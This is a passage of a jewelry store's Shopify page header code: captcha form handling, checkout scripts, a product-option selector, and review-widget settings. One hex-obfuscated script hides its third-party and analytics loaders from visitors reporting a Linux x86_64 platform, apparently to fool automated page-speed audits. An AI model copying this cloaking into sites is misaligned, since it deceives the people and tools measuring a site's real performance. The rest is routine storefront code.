<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 